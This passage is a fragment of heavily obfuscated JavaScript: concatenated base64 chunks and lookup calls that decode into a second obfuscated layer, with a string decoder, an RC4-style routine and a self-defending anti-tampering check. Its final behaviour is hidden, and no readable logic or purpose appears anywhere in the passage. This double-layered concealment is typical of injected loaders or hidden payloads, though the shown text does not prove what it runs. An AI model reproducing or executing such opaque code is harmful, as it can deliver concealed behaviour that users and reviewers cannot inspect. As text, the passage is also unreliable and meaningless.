'ZubWlhJywnV1JKY0hTbzdxOGt4Jywnc0s'+'zY1RjbGNSYScsJ1c1dXdCU29ZV1JlJywn'+'VzdTWXd4QmNJcScsJ1c0M2RMbW82QW1vb'+'CcsJ1dSOTNxOGtQV09XJywnem1vaVc0eG'+'RUU2tQJywnVzdkZFVYWGl0cScsJ0I4a2h'+_0x7845154z(0x227)+_0x7845154z(0x1ee)+_0x7845154z(0x1da)+'csJ3ZTa3pXNG1mZ1cnLCdubW9uVzd4ZEo'+'wRycsJ3IzSmNUQ290VzVxJywnVzVLdldP'+'V0hXT08nLCdXUlRkeUNrL1dQTycsJ2NxZ'+_0x7845154z(0x27b)+_0x7845154z(0x26f)+'SYStxQ2tvV1JDJywnV1JSZFZta2dXUThM'+'JywnQkh0ZElTazFuVycsJ1dSMG93U2tlV'+'1J1JywnQm1vM1c3L2RSQ2tGJywnV1JPS1'+'dRRmNMdDQnLCdFQ2s4eThrb3hhJywnVzU'+'wV3NzNXMnLCdvOGtoV1BPeldScScsJ2ND'+'b1RDSGhkUFcnLCdXN0czVzViL2pXJywnV'+_0x7845154z(0x2bb)+'csJ1dPVDZ1')+('dFZkVXEnLCdXNzkyVzVSZEsyNCcsJ1dSd'+'np5Q2tjV1J1JywnVzRGZFJtb210OG8xJy'+_0x7845154z(0x1b4)+'rZCcsJ1dSNTdXNVM2VzVlJywnc0NvaFc3'+'UmNIOG9qJywnc2d0Y05YUGEnLCd5U29XV'+'zYzZE9ta2YnLCdXNm1iVzYxdm5XJywnVz'+'ZpWVc3QzlXUHknLCdXUC9kTDBaZEpDbzE'+'nLCdXT1pjVDhvWnFDazAnLCdkbW9RV1BI'+'QWlxJywnVzdxcURaUHcnLCdXNldtdjhvW'+_0x7845154z(0x1d3)+'dRcGNIZHknLCdXNXllVzVMd29HJywnV09'+_0x7845154z(0x2c8)+'J3A4a2RXUlMyZ3EnLCdXNjgzVzc5QmdHJ'+'ywnVzZ1dFc0MVdkVycsJ0NnL2NHRzdjSG'+_0x7845154z(0x249)+'nLCdXNGlmclNvSFdPNCcsJ1dQMXNXNEd2'+_0x7845154z(0x22a)+'FJkUGEnLCdXNzNkVXJMdkRXJywndDhrVX'+'JDazJ0VycsJ1dPejVXNDREVzUwJywnV1I'+'xYlc0dW1XNzAnLCdFRzdkS1NremtHJywn'+'V1BwZFB4WmRJOG9EJywnV1JwZExKcjFXU'+'GknLCdXNkdsVzZiRGJxJywnV1EvZFNOUm'+_0x7845154z(0x24c)+'3YjNkVXEnLCdyU29YVzQzZFBDa3gnLCdD'+_0x7845154z(0x22e)+_0x7845154z(0x29b)+'9HJywnVzV1MVc0TGRrcScsJ1c1bU5jU2t'+'XZ3EnLCdiM21Cb1NrdScsJ2czTFhXT0pk'+'SGEnLCdqbWt3V1JXbldQbScsJ2Ztb3BXN'+'FpkSUw4JywnVzVtRlc1TytXUTQnLCdpOG'+'9XVzZCZFBM')+('cScsJ1c2R3BnU2tKZ1cnLCdvMExqV09oZ'+'FFhJywnVzR1N0RJZGNVVycsJ3cxeGNSc3'+'BjSnEnLCdGOGtxVzd5OW9XJywnV081b3R'+'YbGRUVycsJ0Y4b0NXN0RaV1BXJywnVzVl'+'UFdReGNUOG84JywndTEzZFVIVmRKcScsJ'+'1dQaWd5Q2s1V08wJywnd2V0Y0dXL2NORy'+'csJ1dRYk9XNjhGVzc4JywnVzYwN3JkYi8'+'nLCdXUVZjSHZwY0d2TycsJ29Db0t1SDdk'+'UHEnLCdXUjlEZXJOZFJxJywnVzQ4ZVc0Q'+'3NXUjgnLCdBQ2swQVdoY1RXJywnV1BtR3'+'Jta09XNUcnLCdCbW9oVzRIc1dPRycsJ2k'+'zbnJXT3hkTEcnLCdXNlpkT21vMVc2WDUn'+_0x7845154z(0x1f1)+'WEnLCdwTDhNajhrKycsJ1dRVGp4Q2t1V1'+'FhJywneThvY1c1TC9XUTQnLCd2eEpjTnI'+'1VCcsJ1c1bGNISjNkS2FTJywnV1J5MndD'+'a1JXTzQnLCdXUnlEelNrUVdSdScsJ3Z1S'+_0x7845154z(0x1a7)+'dPeGRVQ2trV1JPKycsJ0JMWmRPcy9kUnE'+_0x7845154z(0x1b0)+_0x7845154z(0x2ba)+_0x7845154z(0x1dd)+'RXUkMzV09DJywnVzVDRmQ4a2JocScsJ1c'+'1ZXlXTzNjT1NvbCcsJ1c0OGVXNTA1V09P'+'JywnV09IVUJjUmRVVycsJ1c3SmRRU29QV'+'zdYMScsJ1c1aGRLQ29vdkNvYycsJ2xMV1'+'JoQ2szJywnRENvT1dQMWtXNGUnLCd6Q2t'+'LRkNrY3VhJywnV1F4Y0tTb014OGt2Jywn'+'bThvNVc1V1dhcScsJ1dQRzhFbWtqVzZHJ'+_0x7845154z(0x1ca)+'RXJywnclNv')+('M3B0VmNLVycsJ1c2WmRLR1h1dHEnLCdlO'+'Gt0V1E0N25xJywnV1A5WmdaSmRJYScsJ0'+'RNbGNMckx5Jywnbng5dldQcGRURycsJ1d'+'RbGNSbW94RFNrRCcsJ1dSUElqWGRkT2En'+'LCd4OG9RVzZkY0dTb24nLCduSmxjTFdaZ'+'FZxJywnRkNrNndXZGNNRycsJ1dRVHZCOG'+_0x7845154z(0x2bf)+'TZXJCY1FhJywnVzdDeVdQUmNVQ29tJywn'+'VzRkY01IeGRScnknLCdXNWZHaG1va1dQW'+'mNQSVdjbUwvY0dxRycsJ1c1L2RUOG81Vz'+'REOCcsJ21NcGRLYXRkVUNrL21XJywnZ2h'+_0x7845154z(0x1fd)+_0x7845154z(0x263)+'1dQeGRMS2xkUzhvZCcsJ1dSWEVwWS9kS1'+'cnLCdodEpjVFdoZFVXJywnRlNvK1c3ZGR'+_0x7845154z(0x26d)+'UGRoZE9Ta0UnLCdjQ29DVzRtR21xJywnV'+_0x7845154z(0x1a1)+'csJ3FDb1hXNTUxV09tJywnVzRLMnpzclI'+'nLCdybWtYQVNrT3RHJywnem1vSVc1SmNL'+_0x7845154z(0x28b)+_0x7845154z(0x1f6)+'RCVzY3ZEszTycsJ1dPVCtDdEJkSFcnLCd'+_0x7845154z(0x225)+'LCdiOGtMV1JSY1VDa0gnLCdoOG9vVzZsZ'+'FAwcScsJ2htb3pXNUtUa3EnLCdBMXRjVE'+'dmVCcsJ3NTbzViWXBjTFcnLCdXUjR3djh'+'rK1dPUycsJ0NDbzdXNHhkU0NrMicsJ1c0'+_0x7845154z(0x1dc)+'2w4b2hXT2pRZVcnLCd2Q2tDeFpsY1ZxJy'+'wnVzdoZE5t')+('b3lXNlhNJywncThvelc3ekNXT20nLCdXN'+'0NDemNIbycsJ2ZHVytXUjE2JywnZnVLMH'+'BTazknLCdoU29QeUdSZEdXJywnV1E1UXh'+'aSmRLRycsJ1dQTEJtdGxkSVcnLCdXNThC'+_0x7845154z(0x2ac)+'21SbUNrZ2xhJywncnR4ZEtTa0huYScsJ1'+_0x7845154z(0x2be)+'nLCdhbWtZV1BHUldSNCcsJ3J3ZGNUY3Z1'+'Jywnb1NvYlc3UmRRaG0nLCdXNk9xV09CY'+'1FTb0EnLCdlU29EV1BucWNxJywnV1FpNE'+'Nta1RXNjgnLCdyOG9oVzdYVldRQycsJ1c'+_0x7845154z(0x2d4)+_0x7845154z(0x1bd)+_0x7845154z(0x1d5)+'Rta09BcScsJ1c2QmRMbW9oeDhvUicsJ3Y'+'4a3B4OGtsRUcnLCdXNVNmQ3EzY1NxJywn'+'V1F4Y1JTb3N5U2tEJywnVzVhTFdPT2xXU'+'VMnLCdXT3lyQUNrdVc1UycsJ21tb01XNE'+'pkUkxhJywnaW1rRUZkdGNMQ29pdFcnLCd'+'3Q29MVzZEMVdPZScsJ1dRUGJ3U2tHV1JP'+'JywndXdsY0dDb2lXN2EnLCdwU29kd1kzZ'+'EphJywnV09uc1dSdGRRdVcnLCdlOG90Vz'+'VHeGJhJywneGUvY05Db3JXNVMnLCdXUlJ'+'jVjJwY1BnOCcsJ3M4a3hndTdjTW1vU1dQ'+'dGRJaFJjUjhvaGRTb0EnLCdXNUdadUNvW'+_0x7845154z(0x2a5)+'RZcGRIcScsJ2VDb01CY2xkUGEnLCdDbWt'+_0x7845154z(0x1ab)+'T3hjVTNGY1QweScsJ2dTa2hXUEdWV1FXJ'+_0x7845154z(0x1f7)+'cnLCdXUTlP')+(_0x7845154z(0x26c)+'3FwV1pjT2EnLCdXUFZjUzMzY1QycScsJ1'+'c3YTlXUHRjS1NvaCcsJ2hta2xXT21YZnE'+'nLCdXUC9jTDhvMHU4a3YnLCd1MkJjSlp2'+'bScsJ3FMWmRPSFJkVWEnLCdXNDBSQVliZ'+'icsJ1c0V0ZXT0ZjTFNvUCcsJ1c2RmRJSW'+'J0ckcnLCdvMWYxV1EvZE1hJywnVzVLOFc'+'1SHhpRycsJ0Nta3FXNmkrYWEnLCdkbWs0'+'V1JwY0k4a2wnLCdXUEN5c21rL1dRUycsJ'+'1dSRG9nSVZkSGEnLCdXT2E5V09wY0hHSy'+'csJ2wxS2JkbWtGJywnV1IzY0dtbzN6U2t'+'GJywnVzVwY1NZbGRWcScsJ1dSR0ZXUUZj'+_0x7845154z(0x23d)+'1BSY0lTb1MnLCdXT203V1BkY09JUycsJ1'+'c3YVNyYVpjR3EnLCdXUEtocVNrZlc2Syc'+_0x7845154z(0x1be)+'bScsJ1dRM2RPS1pkUVNvcCcsJ1c3U3ZXN'+_0x7845154z(0x27d)+'VjWmRTYScsJ1c2R1BzY2xjS1cnLCdXNWV'+'yRHFIdicsJ29nTFFXUVZkU1cnLCd0cXRk'+'U1NrRGNXJywnd0NvZGNXVmNLYScsJ0J1Q'+'mNWSWhjVGEnLCdXNnJFVzZ0ZFJ2eScsJ1'+'c2MHJXN1AyYUcnLCduOGtTVzZsZFI4ay8'+_0x7845154z(0x219)+'RycsJ3RTazlFOGtveGEnLCdXUmIyZkdGZ'+'FBhJywnQVNvWGJKcGNLYScsJ2dta3BXT2'+_0x7845154z(0x254)+_0x7845154z(0x1cd)+'N2RMcnRkSUcnLCdXNnFtVzZYL2ZHJywnc'+'XhsY1U4b2pXN3knLCdick5jT2QzZFBHJy'+'wneXdsZE9z')+('QmRUYScsJ1c0ME1BQ29CV1E0JywnVzVtb'+'1dSeGNQbW9CJywna0hsY01yL2RURycsJ1'+'dSQ1dBU2taVzcwJywnV1FWY0x3VmNWZzA'+'nLCdvbW9zV1F0ZFNHJywnVzU4aXNtb2NX'+'UnUnLCdpbW9NVzR5Q2pHJywnV1B0Y0w4b'+'3d5U2t1JywnVzU0UUZZZmInLCd1bW9SVz'+_0x7845154z(0x210)+'XUENXV1IwJywnV09ML0E4a0lXUWEnLCdq'+_0x7845154z(0x1a2)+'CdXNERMVzRCZEozeScsJ3Rta0hXNmUxQm'+'1rdWwxU1p2SWlhJywna1NveVc2UzZjRyc'+'sJ1dRSG15Q2tVV1BpJywnV1FoZE5Da0xX'+'UkdRJywnVzUwd0JTb0FXUEsnLCdBOG9EV'+'zZML1dSVycsJ1dQSmRNbWtRV1JXaicsJ1'+_0x7845154z(0x22f)+'lJywnVzU4OFc0U2hXUWknLCdXN2pWVzRk'+'ZFJ2aScsJ2xTb2xxV1pkT0cnLCdlU29iV'+_0x7845154z(0x1f0)+_0x7845154z(0x2b1)+'nVzRlSFdRQmNSQ29NJywndktsY0pXN2NW'+'cScsJ1c3aXNXUlJjVFNvdicsJ1c3eXZXU'+'mliV1J1JywneFNvZFc3ZGNSQ29HJywnZU'+'NvMldSVExrcScsJ1dRN2NUMmRjT0s0Jyw'+'nRm1rbVc1VzRkRycsJ2JTb0tXN3BkSUtL'+'JywncThvNGZkcGNHcScsJ3UyN2NLSDFWJ'+'ywndUNra0Q4azdFVycsJ1dRYkV0Q2swV1'+'BPJywnVzVHVmtTa05nRycsJ0JNSmNTQ29'+'ZVzdHJywnc0NvQlc2OXRXT0cnLCdCOGtN'+'VzRTamRxJywnd0haZFVDa0ZrVycsJ0Zac'+'GRPQ2thZ0cnLCdsU2tpV1AvY1M4azInLC'+_0x7845154z(0x2cd))+(_0x7845154z(0x295)+_0x7845154z(0x1fc)+'dXNThIZ1NrYmdXJywnYkxYdFdRQmRRcSc'+'sJ2pTb3FXNFJkVktPJywnQVNvVVc2dGRM'+'Q2tMJywnV09GZEswbGROQ29uJywnV084c'+'XdDa09XUHUnLCdwU29zVzZKZEszeScsJ1'+'dQcGNUdWxjR0w0JywnV1JoY1Y4bzdGU2t'+'oJywnQUNvc1c0TDhXUVcnLCdXNWFWRXRS'+'Y1FHJywnVzVXUnZITmNHVycsJ1c0NGtDU'+'283V1FTJywnVzdXOEVtb2hXT0snLCdXNG'+'1uVzdqcW5XJywnV1BWY1VoZGNVdWUnLCd'+'XUExyV09wZFF3NCcsJ1dQRmRNaDdkTUNv'+'NicsJ1c1cWJ3OG9DV1JHJywnYzhrUFdSV'+'mNJU2tyJywnbDhvVXJ0SmRIYScsJ25IOD'+'ZXUWp2JywncVkvY0lKSmRNYScsJ1dReGN'+'NOG8zRVNrNScsJ1dPQ2NXUTdjT0lLJywn'+'c21vNFc2djBXT3EnLCdXUjlEVzY0VFc3Z'+_0x7845154z(0x29c)+'NXNVBydVNvMWdjOXgnLCdiR0pjVXRkZFR'+'hJywnQk0vY0lHL2NMYScsJ2htb3JXN0pk'+'UExxJywnVzdpaFdQUmNRQ28rJywnV1FQS'+'3k4a1VXUlMnLCdXUUZkVHNEc1dQVycsJ1'+_0x7845154z(0x253)+'HJywnVzRtOVc2VG9qcScsJ0E4b3RXNlRi'+'V09tJywnbGJtQVdRTGknLCdXNm5PVzRGZ'+'FVMMCcsJ1c2SzNXNVROaUcnLCdXT0xOQk'+'NrR1dQYScsJ3daN2RVOGtYb0cnLCdBOG9'+'JVzZ0Y0xDb0MnLCdhVzBHV08xUycsJ1dP'+_0x7845154z(0x1d1)+_0x7845154z(0x24f)+'Z6VzZTelc2')+('OCcsJ1dPQmRNdHZrV1B5JywnV1FyVFc2V'+'zBXNmknLCdBd2hjVXN4Y01xJywnY3NHK1'+'dQNXonLCdmOG9SVzdXVWpXJywnVzRPZnp'+'zZmcnLCd4bWttVzRtMmxxJywnV1I1SWxz'+'M2RRVycsJ2ZTb1pXT2ZidFNrQVdRYmFGU'+'29RYWI4JywnbW1vRldSYkxnYScsJ2djeG'+'NKZGhkT3EnLCdXUlpkUEtkZFI4b3YnLCd'+'zZWxjS3RYVCcsJ0Ztb1NXNnBkUUNrVycs'+'J1dSeXFCbWtpVzR5JywnVzR6eFc2ZGRHM'+'HknLCdXUFNmRFNraVdQMCcsJ1dRU2h5bW'+'syVzVTJywnV1BYeEVISmRNYScsJ1dPVGt'+_0x7845154z(0x204)+_0x7845154z(0x1bf)+'Cd5Si9jTW1rbldPMCcsJ2FzL2NWVy9kVF'+_0x7845154z(0x275)+_0x7845154z(0x1f3)+'aGRXJywnRUhwZFJta3RvcScsJ1c0NFNXU'+_0x7845154z(0x211)+'JoZExIcitXUXEnLCd1S05jVWNySicsJ1d'+'RQmRSbWtxV1BPTCcsJ2o4b2VXNHBkSHdh'+'JywnbDhreVdQZGNSU2s4JywnV1BUL1dPe'+_0x7845154z(0x294)+'dPeWRXUHEnLCdlQ29EVzRtNicsJ2w4b1h'+'XUHpoamEnLCdXUlQ3aWF4ZE5HJywnVzRE'+_0x7845154z(0x239)+_0x7845154z(0x22d)+'JXJywnQ1NrS0NZeGNTVycsJ1c0MHNXNno'+'5Z1cnLCdzQ28zVzczY09tb1QnLCdxQ2tp'+'eFNrVEVhJywnVzVTTVdQYVBXUjQnLCdXN'+'1NpbUNra29hJywnVzdUQ1c0aGROdzAnLC'+'dXUmU5QUNr')+('Wlc2TycsJ2tTbzZXN2hkU2ZtJywnVzVwZ'+'EpYREh1cScsJ1dQeVJDbWtrVzRhJywnQk'+'14Y1VTa3hXN1cnLCdpU293cklOZE9XJyw'+'naG1rOVdRZUJXTzAnLCdXUHVKd1NrM1c0'+'NCcsJ2hYajZXUkZjT2EnLCdXUkJkVFh4Z'+'FY4a3onLCd6bWtKRGR0Y1ZXJywnV09hQ1'+'dQeGNJWmknLCdXN200V09TSldQQycsJ3p'+'DbzlXNlJjVG1vSicsJ0VTbzdXNXIxV1Ft'+'JywnV09uL1c2S1lXN3knLCd2TTNkR2NkZ'+'FNxJywnV1JEd3NYcGRTRycsJ3E4b21XN3'+_0x7845154z(0x240)+_0x7845154z(0x2c7)+'Q21vYVc1UmNNbW9HJywnVzQzZFNjbjZFc'+'ScsJ1c3SzRXUkNyV1JhJywnazhvenlhM2'+'RVcScsJ1dQUmRWdXhkVG1vRicsJ1dRWFd'+_0x7845154z(0x287)+'NGU5dnIvY1ZHJywneTJ4Y0dDb1FXNksnL'+'CdXNWlBZkNra2RHJywncm1vaFc1QmRMU2'+'ttJywnVzdwY1JHQmRRSTQnLCdCaGRjVEN'+_0x7845154z(0x1c8)+'WXNYYi8nLCdXN1JkVDhveFc1UEUnLCdXT'+'3hkTEtwZFM4bysnLCdXT3BkUUNrNVdQV2'+_0x7845154z(0x1b9)+_0x7845154z(0x2ae)+'bGNIRycsJ2NDb1NGRzNkUmEnLCdtOG9oe'+'Ug3ZEdXJywnazhvZlc3aGRIZVcnLCdleC'+'9jVFk1ZXk4a20nLCdXUUdYckNrdlc2dSc'+'sJ1dRcGRObWtyV1BpZicsJ1c3bXJXUS9j'+'T1NvRScsJ1dRNWpEWmRkUVcnLCdsQ2tUV'+_0x7845154z(0x20a)+_0x7845154z(0x1b5))+(_0x7845154z(0x1c4)+'HonLCdXT3JuczhrSldQUycsJ3ltb3hXN2'+'JhV1BtJywnZkNrcVdQVmNIU2t1Jywnek5'+'oZE9IdGRSYScsJ1dPUDhXNUt3VzVDJywn'+'V1BsZFBDa3FXUGlzJywnV09xSFdPaGNMZ'+'DgnLCdjU29uQUhaZEhxJywnVzVXWlc0eW'+'lXT0cnLCdBU29oVzVOY1U4bzInLCdXT0x'+'FRENrVldQQycsJ1dSM2NMbW9MeW1rWics'+'J1c0ZGNNYlZkUnE4JywneDhrMHVzN2NLc'+'ScsJ1dQcGNHS0JjVk51JywnVzZDVVdQVm'+'NMbW9TJywnaThvR1c0S2dtcScsJ1dQZlV'+'oSmRkUlcnLCdqOGtIV1FxemxXJywnc1Nv'+_0x7845154z(0x220)+'jhrWkVDa0N4cScsJ3BtazNXUC9jUVNrWi'+'csJ2ltbzR4cnRkSVcnLCdmU292V1I1R29'+'XJywnV09EOWJzQmRIRycsJ1dRVmRUMXRk'+'UjhvRycsJ2hta0FXUXFIV1JpJywncHNkY'+'01JcGRTcScsJ1dScGNVTS9jTTAwJywnbl'+'NvUXVydGRRYScsJ1c1dUhXN2J6a1cnLCd'+'XUS9kVnJCZEg4azUnLCdXNWFRV095TVdS'+'aScsJ3BTb3V4V1pkSGEnLCdXUmp4aGFGZ'+'EpXJywnVzU5NVc3VmRSZ2UnLCdFbW9BVz'+'Q3Y1M4b2wnLCdkbW9CeGJCZFJhJywnb0N'+'rMVdPS2VXUGUnLCdXUXBkVm1rWldSYSsn'+'LCdmbW9rcnR0ZFBHJywnVzZUOFc3WmRVT'+'GEnLCdqYTRYV1F2UicsJ1c2ZU5xOG80V1'+'BXJywnVzQwcG5Da0NrcScsJ1c0bGRSdHJ'+'PdEcnLCduYzdjSXZ0Y1Ntb3lGcWhjR0Nv'+'OVdSemxXUEMnLCdXT3ZWdHEzZFFxJywnV'+'zZOZExDbzhXNUxzJywnYW1rR1dQTmNTQ2'+'svJywnZEo0')+(_0x7845154z(0x23a)+'3pkOG92VzRaY1FnRDF3bWtSQ0lHJywnVz'+'dlYnJyRG4nLCd5bWtMekhWY1VXJywnVzd'+_0x7845154z(0x1a0)+'dk10Y1Rtb3NXNnEnLCdXT3FmcThrMFc3N'+'CcsJ1c3V1RXNzkzZXEnLCdXUE5kSkNrZl'+_0x7845154z(0x23f)+'zU284V09pJywneThrU1c2aUtjYScsJ0Zt'+'bzJXNWxkUUNrUycsJ1dSckZXNDh1VzcwJ'+'ywnVzZGZFNtbzRXNTVGJywnVzUzY1NJaG'+'RSdEcnLCdXNTNkVXNiOHZhJywndG1veFc'+'3aGNNQ29QJywnbVNvM1c0eUViVycsJ1dQ'+'RmRNOGtuV1BpcicsJ1dSQmRWcS9kTDhrc'+'CcsJ3RDb1RXN1pkT1NraycsJ2dTb3RXNG'+'hkSTB5JywnV09MR1dRbjlXNFZjTnZyOVc'+_0x7845154z(0x25d)+'V09MSFdSdGRUdVcnLCdXUFA4ZWFWZEtXJ'+_0x7845154z(0x2ca)+'QnLCdpZVByV094ZFVxJywnVzc0YVc3NVh'+_0x7845154z(0x2d5)+'UE9yY0cnLCdXUGxjU1NvUHZTa3cnLCdXU'+'E5kSUc5OFdRQycsJ2NkL2NMSkpkSFcnLC'+'d6OG9hbklaY1NxJywnV1BsZEtxWmRROGs'+_0x7845154z(0x286)+'aHEnLCdXNnVtV09PWldPbScsJ1c2ODlXN'+'XVUV1A4JywneDhvZ1c2aGNTOG9OJywnV1'+'F4Y1Q4b3lEU2syJywncXRaZFFTa2dqcSc'+_0x7845154z(0x2a3)+'b3MnLCd4eEpkVUhKZExxJywnZG1rSFdSZ'+'GNHQ2tIJywnV096cmVXZGRMVycsJ3I4b2'+'1XNTkxV09p')+('JywnVzZxUVc0cmhmRyddO2Z1bmN0aW9uI'+_0x7845154z(0x2dd)+'g1O3ZhciBjPV8weDMzOTgyOTNjW2FdO2l'+'mKF8weDMzOTgyOTNkWydUWGtMc08nXT09'+'PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb'+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+'1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSkt'+_0x7845154z(0x202)+'Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+_0x7845154z(0x1a6)+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+'2YXIgaD1mdW5jdGlvbihsLG0pe3ZhciBu'+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+_0x7845154z(0x28c)+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+'10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG'+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+'lt0XSttWydjaGFyQ29kZUF0J10odCVtWy'+_0x7845154z(0x242)+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x7845154z(0x20d)+'gxMDAsbz0o')+('bytuW3RdKSUweDEwMCxwPW5bdF0sblt0X'+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+_0x7845154z(0x285)+_0x7845154z(0x2d3)+'MTAwXSk7fXJldHVybiBxO307XzB4MzM5O'+'DI5M2RbJ2dHemttQSddPWgsXzB4MzM5OD'+'I5M2RbJ0JURW94UiddPXt9LF8weDMzOTg'+_0x7845154z(0x200)+'ZT1fMHgzMzk4MjkzY1sweDBdLGY9YStlL'+'Gc9XzB4MzM5ODI5M2RbJ0JURW94UiddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x7845154z(0x218)+_0x7845154z(0x1e9)+'il7dGhpc1snUmVnaUNiJ109aix0aGlzWy'+'dXb3ZMRWQnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3hUVFJDWCddPWZ1bmN0aW9uKCl7'+'cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ'+_0x7845154z(0x1a9)+_0x7845154z(0x2d9)+'sdGhpc1snaFd0RHd0J109J1tceDI3fFx4'+'MjJdLitbXHgyN3xceDIyXTs/XHgyMCp9J'+'zt9O2lbJ3Byb3RvdHlwZSddWydTRlF1Qn'+'knXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+'SZWdFeHAodGhpc1snSHVqWldjJ10rdGhp'+'c1snaFd0RHd0J10pLGs9alsndGVzdCddK'+'HRoaXNbJ3hUVFJDWCddWyd0b1N0cmluZy'+'ddKCkpPy0tdGhpc1snV292TEVkJ11bMHg'+'xXTotLXRoaXNbJ1dvdkxFZCddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0thRHBrdSddKGspO'+_0x7845154z(0x269)+'ddPWZ1bmN0')+('aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+_0x7845154z(0x23c)+_0x7845154z(0x296)+'ncHJvdG90eXBlJ11bJ2JDSHJYcyddPWZ1'+_0x7845154z(0x1ba)+'D10aGlzWydXb3ZMRWQnXVsnbGVuZ3RoJ1'+_0x7845154z(0x22c)+'bJ3B1c2gnXShNYXRoWydyb3VuZCddKE1h'+_0x7845154z(0x1c0)+'1dvdkxFZCddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snV292TEVkJ11bMHgwXSk'+'7fSxuZXcgaShfMHgzMzk4MjkzZClbJ1NG'+'UXVCeSddKCksXzB4MzM5ODI5M2RbJ0tmc'+'HViVyddPSEhW107fWM9XzB4MzM5ODI5M2'+_0x7845154z(0x2b2)+'5M2RbJ0JURW94UiddW2ZdPWM7fWVsc2Ug'+_0x7845154z(0x273)+'SxiKXt2YXIgSD1fMHgzMzk4MjkzZDt3aG'+'lsZSghIVtdKXt0cnl7dmFyIGM9LXBhcnN'+'lSW50KEgoMHg0OGUsJ25GI2gnKSkrcGFy'+_0x7845154z(0x247)+_0x7845154z(0x266)+'stcGFyc2VJbnQoSCgweDNkYSwnN0ElOSc'+'pKStwYXJzZUludChIKDB4NDJjLCcqR1tX'+'JykpKnBhcnNlSW50KEgoMHgzOWIsJ2syX'+'W0nKSkrcGFyc2VJbnQoSCgweDRhOSwnXW'+'5OYycpKStwYXJzZUludChIKDB4MjM3LCd'+'6VClsJykpKnBhcnNlSW50KEgoMHgyMzUs'+'J281dFEnKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0')+('Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+_0x7845154z(0x1c5)+_0x7845154z(0x24b)+'weDMzOTgyOTNkLGM9e307Y1tJKDB4NDZm'+_0x7845154z(0x1ac)+'StJKDB4MmNmLCcwVmg5JyksY1tJKDB4Mz'+'hlLCcoOFI3JyldPWZ1bmN0aW9uKHAscSl'+'7cmV0dXJuIHA8cTt9LGNbSSgweDI3Miwn'+'WVt0UScpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwIT09cTt9LGNbSSgweDQzNSwnXS'+'hnSScpXT1mdW5jdGlvbihwKXtyZXR1cm4'+'gcCgpO30sY1tJKDB4MjMwLCc3QSU5Jyld'+'PWZ1bmN0aW9uKHAscSxzKXtyZXR1cm4gc'+_0x7845154z(0x265)+'ldPUkoMHgzNzQsJ3l3JFcnKStJKDB4M2U'+'zLCcxMVdFJykrSSgweDIxZSwnd05TMScp'+_0x7845154z(0x24e)+_0x7845154z(0x203)+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'hPT1xO30sY1tJKDB4Mjk3LCddeE9kJyld'+'PUkoMHgzNTMsJ10oZ0knKStJKDB4MzUwL'+'CdCWGpTJyksY1tJKDB4NDAzLCdlYyp6Jy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'9PT1xO30sY1tJKDB4NDRmLCdwN1ZaJyld'+'PUkoMHg0YWIsJ1E0dlInKSsndCcsY1tJK'+'DB4MjdmLCc3QSU5JyldPUkoMHgzZmQsJ0'+_0x7845154z(0x20b)+'JKDB4NDQ3LCcqR1tXJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHA9PT1xO30sY1tJK'+_0x7845154z(0x236)+'AscSl7cmV0')+(_0x7845154z(0x2da)+'W90JyldPWZ1bmN0aW9uKHAscSl7cmV0dX'+'JuIHA+PXE7fSxjW0koMHgyNWUsJzFKc0o'+'nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4g'+'cDw9cTt9LGNbSSgweDNkZCwnWVt0UScpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwK3'+_0x7845154z(0x2c3)+'uY3Rpb24ocCxxKXtyZXR1cm4gcC1xO30s'+'Y1tJKDB4Mjc0LCdlYyp6JyldPUkoMHg0Y'+'zcsJ3RSQ0QnKStJKDB4MzIzLCd2cjAlJy'+'krSSgweDIwYywnQ0QodycpK0koMHgyYTc'+'sJ3A3VlonKStJKDB4MWU1LCd5SVUkJykr'+'SSgweDFkYywnXW5OYycpK0koMHg0NDksJ'+'3lJVSQnKStJKDB4MzNkLCc1V2JeJykrSS'+_0x7845154z(0x284)+'pKHInKSxjW0koMHgzMWQsJ0JtVFgnKV09'+_0x7845154z(0x1b7)+'zBWaDknKStJKDB4NDMxLCddKGdJJykrSS'+'gweDIxMSwndHRDRCcpK0koMHgzZWUsJ2N'+'JKEwnKStJKDB4MzE5LCdCWGpTJykrSSgw'+'eDRlMywndFJDRCcpK0koMHg0MWUsJzExV'+'0UnKStJKDB4MzcwLCcoOFI3JykrSSgweD'+'I2YywndnIwJScpK0koMHgxZDYsJyV2JUM'+_0x7845154z(0x1f4)+'NCwnY0koTCc